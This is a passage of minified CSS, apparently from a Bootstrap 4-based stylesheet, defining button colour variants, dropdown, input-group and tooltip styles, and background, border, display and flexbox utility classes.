.2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#17a2b8;border-color:#17a2b8}.btn-info:not([disabled]):not(.disabled).active,.btn-info:not([disabled]):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#111;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#111;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107}.btn-warning:not([disabled]):not(.disabled).active,.btn-warning:not([disabled]):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#111;background-color:#d39e00;border-color:#c69500;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#80302b;border-color:#80302b}.btn-danger:hover{color:#fff;background-color:#632521;border-color:#5a221e}.btn-danger.focus,.btn-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#80302b;border-color:#80302b}.btn-danger:not([disabled]):not(.disabled).active,.btn-danger:not([disabled]):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#5a221e;border-color:#501e1b;-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-light{color:#111;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#111;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not([disabled]):not(.disabled).active,.btn-light:not([disabled]):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#111;background-color:#dae0e5;border-color:#d3d9df;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#575050;border-color:#575050}.btn-dark:hover{color:#fff;background-color:#433e3e;border-color:#3c3838}.btn-dark.focus,.btn-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#575050;border-color:#575050}.btn-dark:not([disabled]):not(.disabled).active,.btn-dark:not([disabled]):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#3c3838;border-color:#363131;-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-red2{color:#fff;background-color:#c32c22;border-color:#c32c22}.btn-red2:hover{color:#fff;background-color:#a2251c;border-color:#98221a}.btn-red2.focus,.btn-red2:focus{-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-red2.disabled,.btn-red2:disabled{background-color:#c32c22;border-color:#c32c22}.btn-red2:not([disabled]):not(.disabled).active,.btn-red2:not([disabled]):not(.disabled):active,.show>.btn-red2.dropdown-toggle{color:#fff;background-color:#98221a;border-color:#8d2019;-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-outline-primary{color:#0245a0;background-color:transparent;background-image:none;border-color:#0245a0}.btn-outline-primary:hover{color:#fff;background-color:#0245a0;border-color:#0245a0}.btn-outline-primary.focus,.btn-outline-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0245a0;background-color:transparent}.btn-outline-primary:not([disabled]):not(.disabled).active,.btn-outline-primary:not([disabled]):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0245a0;border-color:#0245a0;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-outline-secondary{color:#888;background-color:transparent;background-image:none;border-color:#888}.btn-outline-secondary:hover{color:#fff;background-color:#888;border-color:#888}.btn-outline-secondary.focus,.btn-outline-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#888;background-color:transparent}.btn-outline-secondary:not([disabled]):not(.disabled).active,.btn-outline-secondary:not([disabled]):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#888;border-color:#888;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not([disabled]):not(.disabled).active,.btn-outline-success:not([disabled]):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not([disabled]):not(.disabled).active,.btn-outline-info:not([disabled]):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#fff;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not([disabled]):not(.disabled).active,.btn-outline-warning:not([disabled]):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffc107;border-color:#ffc107;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#80302b;background-color:transparent;background-image:none;border-color:#80302b}.btn-outline-danger:hover{color:#fff;background-color:#80302b;border-color:#80302b}.btn-outline-danger.focus,.btn-outline-danger:focus{-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#80302b;background-color:transparent}.btn-outline-danger:not([disabled]):not(.disabled).active,.btn-outline-danger:not([disabled]):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#80302b;border-color:#80302b;-webkit-box-shadow:0 0 0 .2rem rgba(128,48,43,.5);box-shadow:0 0 0 .2rem rgba(128,48,43,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#2b364b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not([disabled]):not(.disabled).active,.btn-outline-light:not([disabled]):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#2b364b;background-color:#f8f9fa;border-color:#f8f9fa;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#575050;background-color:transparent;background-image:none;border-color:#575050}.btn-outline-dark:hover{color:#fff;background-color:#575050;border-color:#575050}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#575050;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled).active,.btn-outline-dark:not([disabled]):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#575050;border-color:#575050;-webkit-box-shadow:0 0 0 .2rem rgba(87,80,80,.5);box-shadow:0 0 0 .2rem rgba(87,80,80,.5)}.btn-outline-red2{color:#c32c22;background-color:transparent;background-image:none;border-color:#c32c22}.btn-outline-red2:hover{color:#fff;background-color:#c32c22;border-color:#c32c22}.btn-outline-red2.focus,.btn-outline-red2:focus{-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-outline-red2.disabled,.btn-outline-red2:disabled{color:#c32c22;background-color:transparent}.btn-outline-red2:not([disabled]):not(.disabled).active,.btn-outline-red2:not([disabled]):not(.disabled):active,.show>.btn-outline-red2.dropdown-toggle{color:#fff;background-color:#c32c22;border-color:#c32c22;-webkit-box-shadow:0 0 0 .2rem rgba(195,44,34,.5);box-shadow:0 0 0 .2rem rgba(195,44,34,.5)}.btn-link{font-weight:400;color:#0245a0}.btn-link,.btn-link:hover{background-color:transparent}.btn-link:hover{color:#012454;text-decoration:underline;border-color:transparent}.btn-link.focus,.btn-link:focus{border-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#888}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#2b364b;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#2b364b;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#222a3b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0245a0}.dropdown-item.disabled,.dropdown-item:disabled{color:#888;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#888;white-space:nowrap}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group .form-control{position:relative;z-index:2;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{white-space:nowrap}.input-group-addon{padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#3f485a;text-align:center;background-color:#e9ecef;border:1px solid #d0d5dc;border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:first-child>.btn+.btn{margin-left:0}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:0}.input-group-btn:not(:first-child)>.btn-group:first-child,.input-group-btn:not(:first-child)>.btn:first-child{margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background:transparent;border:0;-webkit-appearance:none}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Fira Sans,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:5px;height:5px}.tooltip .arrow:before{position:absolute;border-color:transparent;border-style:solid}.tooltip.bs-tooltip-auto[x-placement^=top],.tooltip.bs-tooltip-top{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow,.tooltip.bs-tooltip-top .arrow{bottom:0}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow:before,.tooltip.bs-tooltip-top .arrow:before{margin-left:-3px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tooltip-auto[x-placement^=right],.tooltip.bs-tooltip-right{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow,.tooltip.bs-tooltip-right .arrow{left:0}.tooltip.bs-tooltip-auto[x-placement^=right] .arrow:before,.tooltip.bs-tooltip-right .arrow:before{margin-top:-3px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tooltip-auto[x-placement^=bottom],.tooltip.bs-tooltip-bottom{padding:5px 0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow,.tooltip.bs-tooltip-bottom .arrow{top:0}.tooltip.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.tooltip.bs-tooltip-bottom .arrow:before{margin-left:-3px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tooltip-auto[x-placement^=left],.tooltip.bs-tooltip-left{padding:0 5px}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow,.tooltip.bs-tooltip-left .arrow{right:0}.tooltip.bs-tooltip-auto[x-placement^=left] .arrow:before,.tooltip.bs-tooltip-left .arrow:before{right:0;margin-top:-3px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#0245a0!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#012f6e!important}.bg-secondary{background-color:#888!important}a.bg-secondary:focus,a.bg-secondary:hover{background-color:#6f6f6f!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#80302b!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#5a221e!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#575050!important}a.bg-dark:focus,a.bg-dark:hover{background-color:#3c3838!important}.bg-red2{background-color:#c32c22!important}a.bg-red2:focus,a.bg-red2:hover{background-color:#98221a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e9ecef!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#0245a0!important}.border-secondary{border-color:#888!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#80302b!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#575050!important}.border-red2{border-color:#c32c22!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1840px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.d-print-block{display:none!important}@media print{.d-print-block{display:block!important}}.d-print-inline{display:none!important}@media print{.d-print-inline{display:inline!important}}.d-print-inline-block{display:none!important}@media print{.d-print-inline-block{display:inline-block!important}}@media print{.d-print-none{display:none!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media 